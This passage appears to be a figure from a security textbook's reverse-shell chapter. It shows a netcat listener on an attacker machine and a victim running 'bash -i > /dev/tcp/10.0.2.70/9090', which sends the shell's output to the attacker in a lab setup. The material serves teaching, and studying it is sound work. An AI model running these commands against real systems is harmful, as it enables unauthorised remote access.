 351
Attacker's Machine
(10.0.2.70)
Local Standard
Input Device
Server Machine: Victim
(10.0.2.69)
/bin/bash
attacker:$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [tcp/*] accepted
(family 2, sport 43964)
total 72
drwxrwxr-x 4 seed seed 4096 May 1 2018 android
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 bin
drwxrwxr-x 6 seed seed 4096 Dec 29 16:37 Book
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 Customization
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Desktop
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Documents
Input
Output
/bin/bash
Server:$ bash -i > /dev/tcp/10.0.2.70/9090
Server:$ ls -l
Server:$
Figure 14.4: Redirect standard output